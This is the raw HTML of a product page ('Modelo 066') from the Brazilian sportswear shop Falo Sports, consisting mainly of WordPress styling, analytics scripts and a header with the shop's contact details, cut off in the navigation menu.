

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://falosports.com/esporte/futebol/modelo-066/
body_size: 37738
content:
<!doctype html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Modelo 066 &#8211; Falo Sports</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Falo Sports &raquo;" href="https://falosports.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Falo Sports &raquo;" href="https://falosports.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://falosports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalosports.com%2Fesporte%2Ffutebol%2Fmodelo-066%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://falosports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalosports.com%2Fesporte%2Ffutebol%2Fmodelo-066%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://falosports.com/wp-content/litespeed/css/35cd99722ca95809f315415c62434969.css?ver=73f90" /> <script type="litespeed/javascript" data-src="https://falosports.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WBZK4PVB" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["falosports.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-WBZK4PVB",{"googlesitekit_post_type":"page"});gtag("config","AW-11360668385");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://falosports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://falosports.com/wp-json/wp/v2/pages/6293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://falosports.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://falosports.com/esporte/futebol/modelo-066/" /><link rel='shortlink' href='https://falosports.com/?p=6293' /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="ti-site-data" content="[base64]" /><style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/falosports.com/wp-content/uploads/2024/01/cropped-icone-site-falo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/falosports.com/wp-content/uploads/2024/01/cropped-icone-site-falo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/falosports.com/wp-content/uploads/2024/01/cropped-icone-site-falo.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/falosports.com/wp-content/uploads/2024/01/cropped-icone-site-falo.png?fit=270%2C270&#038;ssl=1" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-6293 page-child parent-pageid-4550 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor eio-default hello-elementor-default elementor-default elementor-template-full-width elementor-kit-4745 elementor-page elementor-page-6293"><a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a><div data-elementor-type="header" data-elementor-id="12118" class="elementor elementor-12118 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-f2ae1df e-flex e-con-boxed e-con e-parent" data-id="f2ae1df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-0e35b6f elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-left elementor-mobile-align-center elementor-widget-tablet__width-initial elementor-hidden-mobile elementor-widget elementor-widget-icon-list" data-id="0e35b6f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">R. Barão de Aratanha, 336 - Centro, Fortaleza - CE</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text"> (85) 3023-3723</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
<span class="elementor-icon-list-text">seg-sex 08:00-17:30</span></li></ul></div></div><div class="elementor-element elementor-element-6b3db3b elementor-list-item-link-inline elementor-align-left elementor-mobile-align-center elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6b3db3b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">R. Barão de Aratanha, 336 - Centro, Fortaleza - CE</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text"> (85) 3023-3723</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
<span class="elementor-icon-list-text">seg-sex 08:00-17:30</span></li></ul></div></div><div class="elementor-element elementor-element-769aea1 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="769aea1" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f3c2da6" href="https://www.instagram.com/falosports/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3afedc5" href="https://wa.me/5585996437696?text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20o%20bandeir%C3%A3o%20personalizado!" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span></div></div></div></div></div><div class="elementor-element elementor-element-3cf5774 e-flex e-con-boxed e-con e-parent" data-id="3cf5774" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-2cbaf23 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2cbaf23" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://falosports.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1920" height="760" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?fit=1920%2C760&amp;ssl=1" class="attachment-full size-full wp-image-12139" alt="" data-srcset="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?w=1920&amp;ssl=1 1920w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=300%2C119&amp;ssl=1 300w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=1024%2C405&amp;ssl=1 1024w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=768%2C304&amp;ssl=1 768w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=1536%2C608&amp;ssl=1 1536w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 1920px) 100vw, 1920px" />				</a></div></div><div class="elementor-element elementor-element-d739a6d elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d739a6d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,  &quot;layout&quot;:&quot;horizontal&quot;,  &quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 